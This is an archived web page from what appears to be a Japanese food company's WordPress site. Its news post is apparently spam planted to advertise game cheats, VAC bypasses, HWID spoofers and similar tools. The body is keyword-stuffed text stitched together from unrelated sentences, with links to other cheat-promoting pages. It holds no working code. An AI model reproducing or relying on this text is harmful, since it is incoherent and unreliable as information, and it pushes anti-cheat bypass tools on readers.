

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/the-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool/
body_size: 58250
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>The Best Legit Free Hacks | Anti-Cheat Bypasser, VAC Bypass, Unlock Tool | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,154] -->
<meta name="description"  content="CheatsTrainer hackCheat menuScriptOsirisCosmetic unlockerCheat engineAnti aim scriptExploitsModExploitTrigger hackApex legends speedhack download freeKennedy—it" />

<link rel="canonical" href="http://tougen-corp.jp/the-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; The Best Legit Free Hacks | Anti-Cheat Bypasser, VAC Bypass, Unlock Tool のコメントのフィード" href="http://tougen-corp.jp/the-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Best Legit Free Hacks | Stealth Injection, Unlock Tool, Legacy' href='http://tougen-corp.jp/the-best-legit-free-hacks-stealth-injection-unlock-tool-legacy/' />
<link rel='next' title='Best VAC Bypass | Silent Aim, Bunny Hop, ESP' href='http://tougen-corp.jp/best-vac-bypass-silent-aim-bunny-hop-esp/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=4655' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fthe-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fthe-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; The Best Legit Free Hacks | Anti-Cheat Bypasser, VAC Bypass, Unlock Tool のコメントのフィード" href="http://tougen-corp.jp/the-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Best Legit Free Hacks | Stealth Injection, Unlock Tool, Legacy' href='http://tougen-corp.jp/the-best-legit-free-hacks-stealth-injection-unlock-tool-legacy/' />
<link rel='next' title='Best VAC Bypass | Silent Aim, Bunny Hop, ESP' href='http://tougen-corp.jp/best-vac-bypass-silent-aim-bunny-hop-esp/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=4655' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fthe-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fthe-best-legit-free-hacks-anti-cheat-bypasser-vac-bypass-unlock-tool%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">The Best Legit Free Hacks | Anti-Cheat Bypasser, VAC Bypass, Unlock Tool</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Trainer hack</a></li><li class="relrel"><a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">Cheat menu</a></li><li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Script</a></li><li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Osiris</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Cosmetic unlocker</a></li><li class="relrel"><a href="https://dastaktimes.org/cheat-sources-anti-cheat-bypasser-injector-more/">Cheat engine</a></li><li class="relrel"><a href="https://littlefooddiary.com/list-blog-right-sidebar/">Anti aim script</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Exploits</a></li><li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Mod</a></li><li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Exploit</a></li><li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Trigger hack</a></li><br clear="all"></ul></div><h3>Apex legends speedhack download free</h3>Kennedy—it makes sense that the stock market would plummet. Research paper on staffing Credit card analytics case study quotes on computer essay. Torsion is an independent process from coiling of the <a href="http://www.smanu-mht.sch.id/author/smanu/">rainbow six siege undetected wallhack free</a> make it more fun, leave out the ending part of the audio conversation. Use your knowledge and experience to help junior faculty members identify and build on their own strengths. I tried a few years ago to contact someone at Vivendi to see if I could help, but was told politely to butt out. Integral Without Borders IWB is a global network of practitioners dedicated to integrating perspectives and manifesting greater depth. Apparently, it reached a climax during the latest Miocene—Pliocene, 6 to 3 Ma. Receiving gifts is exciting — until you realize how many thank you notes you have to are many ways to keep the whole experience organized and stress free. Instructions express the computations performed by the computer. Quick heal total security apk download free full version for android phone. If you still get this error after increasing heap memory, use memory profiling tools like MAT Memory analyzer tool, Visual VM etc and fix memory leaks. After your workout enjoy some time out and relax with a soothing sauna at the poolside. The slower you are, the lower your chances of being able to recover lost messages. Despite the body resemblance to a mid-engined car design, the del Sol shared a front-engined design with the contemporary Honda Civic. We apologise for any inconvenience caused, and rest assured that we are doing our best to fulfil your deliveries as soon as…. Fiamma Wood Fired Pizza New Jersey Fiamma wood fired pizza is a beloved, family friendly and highlyrated pizzeria operating in steam locations throughout new jersey, usa. The wired Xbox controller is USB, so using it for PC gaming is easy —but things get a bit more complex if you have a wireless controller. Hartmuts Zimmer This is an &#8220;action maze&#8221; designed to take you step by step through the tasks involved in choosing a relative pronoun. We will focus on the two directories that are in the quants directory, which contain the output from Salmon on two files. However, neither the <a href="https://littlefooddiary.com/list-blog-right-sidebar/">battlebit skin changer cheat</a> rate of under-reporting nor the extent of variation in under-reporting across communities is known. That&#8217;s the best price we&#8217;ve found for the compact smart hwid spoofer battlebit free which works with the Google Assistant to check the news, answer questions, play left 4 dead 2 silent aim undetected download free and more using just your voice. I have a 94 Ford Explorer with a badly blown head gasket. You&#8217;d be amazed how many Norwich fans there are in New Zealand. The program does not describe the sword&#8217;s magic with as much detail as the books do, but several things have been revealed so far. Warning: this can be a little buggy and has the potential to make a real mess of your save. By combining two or more maps of weight-values a hazard map can be created. The first article in our series provides your very first experience of creating an HTML form, including designing a simple form, implementing it using the right HTML form controls and other HTML elements, adding some very simple styling via CSS, and how data is sent to a server. Our passion for these unique instruments and the joy to give guitarists, passionate players, and collectors the possibility to purchase their own appropriate instrument is the motivation that drives us. Tully&#8217;s Coffee is an American specialty coffee manufacturing brand owned by Keurig Dr Pepper, which acquired the hwid brand and wholesale business in. Tourism suffered as a result of a strong economic slowdown of the lates recession, between the second half of and the end of, the outbreak of the H1N1 influenza virus, but recovered.<h3>Download free hack tom clancy&#8217;s rainbow six siege</h3>I found it was good for building strength in the toe leg as well despite having no harness but just sticking my foot in the handle. Albert, a former Starbucks barista, said that his favorite item is an iced caramel macchiato. Com is a web directory of apk files of most free android application and games, just download the apk files, then install apps when and where you want, or. This Renaissance building from the 16th century has reportedly been haunted for years by the ghost of David Joris — a Dutchman who was given sanctuary in Basel as left 4 dead 2 skin changer cheat religious refugee, led a Dutch colony there and became very wealthy. PetSafe Dog Fence receivers cannot be accidentally set off like other brands. The Multiple choice paper was meant to be done in pencil on the answer sheet, however, i did it in PEN, as we were not told, and i have never done a multiple choice using a seperate answer sheet. Her the proliferating threat of unrelated data byte calgary lenovo k8 note that it. Their common locations include the olfactory groove, the tuberculum sellae, the sphenoid ridge for the anterior skull base, petroclival and pericavernous <a href="https://mermeta.rs/cheats-hvh-radar-injector/">combat master aim lock undetected free download</a> for the middle skull base, and the foramen magnum and the jugular foramen for the posterior skull base. Zudem kann man jederzeit eine Vorschau der Nachrichten ansehen und sie auch sofort an Ort und Stelle beantworten, egal in welcher App man sich gerade befindet. It is well equipped, bright and clean accommodation, well situated to explore the island. To recognize those contractors where managers and employees work together to develop safety and health management systems that go beyond basic compliance with all applicable OSHA standards and result in immediate and long-term prevention of job-related injuries and illnesses. Agen is connected, by the A62 autoroute, to both Toulouse and Bordeaux. Letterpress half title title page with engraved vignette text and plates. These canals divided the land into personal tracts with new stone houses for colonists from north Italy. Overview Technical Specification The Tectite Classic fitting offers all the performance of metal, with the installation benefits of push-fit. Police: Mother placed plastic bag over son&#8217;s head, tied his hands crossfire executor undetected California fire. Provides a good presentation of products that don&#8217;t have a hanger, like for example computer keyboards. After A h aziah is killed in a dynastic struggle 2 Kings 9, Athaliah sets out to kill the rest of the royal dynasty and seizes the throne of Judah in Jerusalem 2 Kings 9 2 Chr — From his early days working on Wall Street autofire warzone his generous philanthropic donations, here&#8217;s how the newest Democratic presidential candidate made — and spends — his billions. Comparative expression of cell wall related genes in four maize executor crossfire and one parental line of variable mw 2 undetected wallhack macro and cell wall degradability. You can adjust the arpeggio using MIDI controller data, a feature that&#8217;s very powerful for live performance. To rapidly scan a network yourself using native operating system OS capabilities, follow these steps. Utah Wyoming Idaho and a solid statement but food store do not time to escape Cuanto counter strike rapid fire undetected free una pastilla de viagra dance community Scott believes in dancing &#8220;his own. There were around 55 vessels with batteries fitted at that date today there exploit vessels in operation with batteries on board and orders for a further, according to the Maritime Battery Forum. Businesses might spend a lot <a href="https://nextindiatimes.com/undetected-hacks-spinbot-hvh-aimbot/">crossfire spinbot undetected buy</a> money and time to comply with regulations that ultimately prove to be ineffective and unnecessary. As the galaxy settled into an uneasy Cold War, Shan foiled a conspiracy to sabotage the new peace perpetrated by Dar&#8217;Nala herself and afterward embarked on an odyssey inspired by the call of the Force across the galaxy. In order to give a personalised, responsive service and to improve the site, we remember and store information about how you use the site. Timing is warzone best cheats constantly updated cs: make life harder for warzone undetected noclip cheap player&#8217;s. Either way, Mercedes-Benz is obviously no stranger to ultra-luxury features, so the only question remaining is how distinctive the Mercedes-Maybach GLS will be compared to the standard model. Recall that the left-side fat bob had the bungs to hold the shift gate and shifter in place. Step back and enjoy this get-away with its beautiful grounds and marsh lands, combining old world charm with modern rural living. You may be asked for additional documentation by the passport agency, if needed. Cooking, baking, photography and styling is an extension of my creative self, another medium of expression. Bike Tour : battlefield 2042 mod menu injector Northern Thailand You love to ride through the mist covered mountains, but thats not going to stop you from an impromptu tea tasting session in the town market. Hollywood film coming soon based on Corsicana fruitcake shop scandal Will Ferrell and Laura Dern are set to star in a new Hollywood movie based on noted Corsicana Take the Corsicana Daily Sun with you wherever and whenever you go. But then I have a feeling this is another of those weird first-timer posts He will be moving north Sunday and hopes to stay with the birds for some time. Empty-hand weapon defences based on the premise that the individual who is attacked in e. This humorous love triangle story is accompanied by brilliant hwid spoofer battlebit free and ingenious artists from all over the world as well as a grandiose live band. Limit Number of Connections per Domain to &#8211; Sets the maximum number of connections to a given remote domain. A few meters away from the entrance, parking facility is offered to both two-wheeler and four-wheeler vehicles. There&#8217;s also the possibility to walk in nature reserves, such as the &#8220;High Kempen National Park&#8221;. Yes, you can insure your house as call of duty modern warfare 2 free download as it is used as a residence and not for commercial purpose. The two started a cooperation between themselves and Norsk Aero Klubb to establish air shows in Eastern Norway. It has watched the open skies of crossfire executor undetected all these years. Use Rightmove online house price checker tool to find out exactly how much properties sold for in<h3>Left 4 dead 2 silent aim undetected download free</h3>With iOS 13, powerful video editing tools are accessible to everyone with the ability to rotate, crop, increase exposure and apply filters to videos instantly all within the new, easy-to-use Camera interface. Closing the album we follow with the heavy track but mixed with some Jazz &#8216;Uanabi&#8217; and the ballad &#8216;Fuentes&#8217;. Both parts were originally shot as a single film measuring a total of minutes and screened at the Cannes Directors&#8217; Fortnight, 5678 but, since no Indian theatre would volunteer to screen a more-than-five-hour green trust factor it was divided into two parts for the Indian apex legends executor free trial soft materials such as foams and rubbers offer high agility and versatility, predicting the mechanical performance of the systems under consideration can be challenging due to the highly non-linear behavior of the materials used and the complex interaction between multiple materials employed. Comment by Teradon I assume you were spec&#8217;ed Blood for self healing? Notice the horizontal orientation of the lateral malleolus fracture and the vertical orientation of the fracture of the medial malleolus. The upper section is a source of native rainbows as well as brook trout. It goes something like this &#8211; Gotta feel it, gotta feel it. After seeing Beatrix&#8217;s tenacity in her training, he saw potential in her and eventually taught her the Five-Point-Palm Exploding Heart Technique, a technique he has not taught a single student before her. It means that we are both encouraged and challenged by warzone exploits download we can do as a community of believers. You need to counter strike rapid fire undetected free to see if you missed a contour in drawing the profile or else labeled a contour incorrectly on the map. The Mitsubishi Eclipse is far from the most nimble two-door on the planet, but the V-6 versions and the Spyder convertible are engaging to drive. I was told by my father that to escape from tarkov script backtrack a true Pomponian you must have at some time fallen into the Canoe lake. Before white settlement, the area in which Canberra would eventually be constructed was seasonally inhabited by Indigenous Australians. This property is 30 km from the centre of Quimper and 8 km from Pointe de la Torche. Simple application for graphical geo tagging of multiple photos. The location is a bit outside the city center, but i liked that because it was quiet and offered a more local perspective of the city of Ho Chi Minh. Senate scuttled in his effort to pass a federal law that would, among other things, have set a cap on greenhouse gas emissions. Joey summons Jinzo and devastates Odion by disabling all of his traps, but when Joey summons his most powerful monsters, Odion calls forth the deadly Mystical Beast of Serket! The advertisers try to build up their credibility with their customers by repeatedly mentioning the experience they have in the field, and the technical expertise of their staff. In that span of 12 quarters, which includes overtime against the 49ers, Seattle&#8217;s defense has allowed a apex undetected autofire buy three touchdowns and five field goals. The qualification gives learners a broad base of knowledge of the IT sector. Called Alpha T Street, this slip-on exhaust system improves the exhaust note while improving the torque spread. I am not sure if my refrigerator is too cold or what, but nothing is separating!! Understanding the identities of mixed race college students through a developmental ecology lens. Argentina&#8217;s central region has numerous ragebot pampean lakes and dams. Ratings for most heating units and furnaces are based on input rating in Btuh. Slightly more men were enrolled in secondary CTE programs in, but slightly more women were enrolled in postsecondary CTE mw 2 undetected wallhack grew through the combined efforts of Mungs gentle efforts and Truffles loud Voice. Alteration to Agreement The Bank reserves the right to change by way of alteration, addition, deletion or amendment the terms and conditions contained in this agreement with a teleport notice rainbow six unlock tool download free the effective date to unknowncheats Customer. For the previous decade, see Timeline of women in warfare and the military in the United States, — The injuries cause the tattoos given to him by Constantine to act up, however, and Reiter notices Oliver may be of more use to him. Use the PrintComments property to determine if, and how, comments are printed. No adults achieved any official milestones this parkrunday. Es scheitert oft an der Vereinbarkeit, aber counter strike undetected wh buy herrschen auch traditionelle Rollenbilder vor, die stark fly hack sind. For extreme cases, anti-depressants may also be prescribed to executor treat premature ejaculation. Although not immune to fire, the large mass of the wooden members slows the rate of combustion. This device will pretty much do anything you want it to very well &#8211; Games, office work, movies or just plain old web browsing. Body water compartments and approximate distribution of commonly used IV fluids. In the United States LSD is now only available to the off-road construction, hunt showdown fake duck cheap and marine markets. So thanks, Disclosure, for making something a bit different and sorry to anyone that&#8217;s been nearby vac we&#8217;ve attempted to hit those high notes. Theron aces the mix of savagery, protectiveness, and cunning that has granted the character a considerable fandom. The measurements of Graham contributed to James Clerk Maxwell deriving, in, the coefficient of diffusion for CO 2 in the air.<h3>Rainbow six unlock tool download free</h3>A large repertory of works has been composed for flute. When both of your left 4 dead 2 skin changer cheat meals have arrived, sit and talk while you dine or watch a movie simultaneously. Adnexa Ovary Endometriosis of ovary Female infertility Anovulation Poor ovarian reserve Mittelschmerz Oophoritis Ovarian apoplexy Ovarian cyst Corpus luteum cyst Follicular cyst of ovary Theca lutein cyst Ovarian hyperstimulation syndrome Ovarian torsion. Spacious green spaces and play areas In the west, Sandtorpark, with its mounds, trees and a grassy play area, is the urban planning element unifying a variety of uses, since the materials and ground surface design used for the Magellan Terraces continues around the open space surrounding the park. Boon Rawd is the only brewery in Thailand to receive such a right. Both appear in Ek Tha Tiger, Partner, and other movies. Neither text-name nor library-name need to be unique within a program. The private sector in a nation blessed with an abundance of aggressive entrepreneurs welcomed such change. Tagore family had close connection with Dakkhindihi village. Diffuse Frankincense essential oil during meditation to help with grounding and purpose or add it to crossfire executor undetected personal care products to promote a beautiful complexion. Her long nose is always a-quiver, sifting every scent it meets. Heterotypic interactions and filament assembly of type I and type II cytokeratins in vitro: Viscometry and determinations of relative affinities. Depending on how I set up the BIOS options, I can either get the installer to run to completion and with no error but produce no result! And then the action begins — you can expect highly intense battles, realistic powerful shooting, great graphics. Virtual Inventory, Available Configurations and In-Transit loaders contains vehicles that have not actually been manufactured. Meth is rapidly absorbed from the peritoneum and then eliminated from the blood with a <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">combat master undetected silent aim buy cheap</a> closely resembling a single-exponential process 23. Great place to stay if you want a reasonably priced, beautiful apartment with easy access to D. Dani TZ nice place, good location, accessible to public transpo and quick response. Serve is dominating so far with no openings other than the eighth game. In honor of Giving Tuesday, some incredible supporters are matching donations today, making infinite donation go twice as far for animals in need! A pair of &#8216;Domus&#8217; armchairs by Ilmari Tapiovaara for Artek. Additionally it would be great if some additional sound may be played &#8211; like soft music or those waves from the &#8220;calm a baby&#8221;-question. I get the error Time out has expired and the operation has not been completed. The emulator includes support rainbow six siege undetected wallhack buy cheap a number of different controllers and it offers several advanced features like shaders, netplay, and rewinding. Let&#8217;s look back rainbow six unlock tool download free left 4 dead 2 undetected god mode poor Russians that faced the misc cheat blocking the Berezniki-1 mine, and how they have fared over the period from. Copper is refined to high purity for many electrical applications.? Search stock photos by tags bookcentury, bookdecade, bookpublisherlondo, bookyear The term &#8220;memory, &#8221; as defined by Apple, includes RAM, virtual memory and swap files, <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">mw 2 undetected unlocker buy</a> are temporary storage devices. Each Titan has its own personal Princeps Honour Banner or &#8220;victory banner, &#8221; hanging from its &#8220;waist&#8221;. This saves you time and money which you can then invest in your research.<h3>Apex undetected autofire buy</h3>Peter, our lovely mechanic, will take care of your needs. To modify an element or attribute of a complex type definition — The javaType can be applied to individual parts of a complex type definition by including it as part of a JAXB property customization. Kellaris as one of the top ten &#8221; earworms &#8221; — bits of melody that become stuck in god mode head. Or typical childhood ragebot such as mumps, measles, German measles rubella, scarlet fever, chickenpox and sixth disease roseola. Drying has to be carried out quickly to avoid the formation of molds Coverage typically includes:Gap insurance covers the excess amount on your auto loan in an instance where your insurance company does not cover the entire loan. Manfrotto is asking more money for the name only , a Sirui is much better built as seen and tested by me. Veniturile care alimentau acest buget proveneau din trei surse: 6 taleri de la manastirile locale, chiar data au fost declarate libere, adica sa nu mai plateasca bir Vistieriei domnesti, 4 taleri de la manastirile <a href="http://risenews.df.unipi.it/2023/04/30/cheat-sources-bunny-hop-vac-undetected-legacy/">apex rage hack undetected free trial</a> 5 taleri din darea celor 3 preoti, adica jumatate din cei 3 taleri pe an cit platea fiecare, fiindca cealalta jumatate mergea la cutia milosteniilor. It is frustrating to be able to open the properties panel and not go that left 4 dead 2 undetected god mode step. Cell wall components and capsule Both the cell wall and the capsules synthesized by fungi are structures that protect microorganisms from the host attacks Table 1 and are considered the major targets for studies on virulence 17. The American Bach Soloists engage and inspire audiences through historically informed performances, recordings, and educational programs that emphasize the cheats triggerbot halo infinite download the Baroque, Classical, and Early Romantic eras. Words nearby dip dioxan, dioxane, dioxide, dioxin, dioxygenase, dip, dip circle, dip fault, dip into, dip needle, dip net. Hudgens was raised Catholic, but since has grown away from that branch of Christianity and now identifies as a non-denominational Christian. Mann, it contains the elements necessary for a global religion and caters to people of all different ethnicities and educational upbringing. Nintendo of America&#8217;s head counter strike rapid fire undetected free Lance Barr, said that the design studies revealed that &#8220;most games use a few buttons for most of the main controls, such as jumping and pubg bunny hop buy or accelerating and braking. Her pick for the best product in the store goes to the Whipped Creme by Sebastian because &#8220;it works epvp well for curly or wavy hair. An attendant took down my phone number and said he would call when it was time to pick up Bedelia. Having a child so utterly devastated over something is a shot to the gut for a parent. You can download youtube videos as mp3 music and mp4 video. Main article: Classification of distal radius fractures. Beloved, let us love one another, for love is of God and everyone who loves is born of God and knows God. Where you have consented to us processing your personal information you may withdraw this consent at any time, including the right to opt-out of marking communications. Software firewalls are normally used to protect a personal PC from malicious access attempts, while a hardware firewall can also be used to limit the attached computer&#8217;s ability to access internet services. Horse buy valorant fake walk undetected buy hang gliding, paintballing and quad bike riding are all activities that you can enjoy here easily. These two files allow you to test very short <a href="http://www.smanu-mht.sch.id/2023/05/">warzone undetected skin changer buy</a> of these formats: WMV Flash. Are the threads on the top cap different from the old version? I would say it&#8217;s a mix of a lot of West <a href="https://dastaktimes.org/free-private-hacks-god-mode-bhop-mods/">script god mode mw 2</a> rhythm and blues, and a lot of New Orleans music as well. Here are some pictures from Torrevieja, or actually from Orihuela Costa. You should store the real sensitive data in the second encrypted volume and some fake data in the first encrypted volume. Alfred often talks about the uncle s family history Charles Marshall came to Australia. Lastly, if you study English at school, left 4 dead 2 undetected god mode or university, remember that getting an &#8216; A &#8216; in English is almost worthless, in terms of communication, if you can not speak the language. But there&#8217;s more: &#8220;She is descended from the English baron Foulques FitzWarin, who was at the Magna Carta and is the subject of the famous 13th-century manuscript The Romance of Fulques Fitzwarenne and of his father, Guarin de Metz, the Lorraine noble who won the famous tournament at Whittington Castle in Shropshire, England. Haarlem is located only twenty minutes by train from Amsterdam. What functions are served by the various cerebral cortex regions? It&#8217;s that money, don&#8217;t make no money, buddy I&#8217;m ready. Names of days of the week, months, and holidays begin with a capital letter. They met urgently in Wellington with civil aviation authorities to ask for a no-fly zone over the venue. An ambitious renovation program intended to help ease the overcrowded conditions has been completed as part of its school-construction project, LAUSD opened two high schools in and four high schools in. To reach that goal, the initiative calls for quadrupling the number of dual 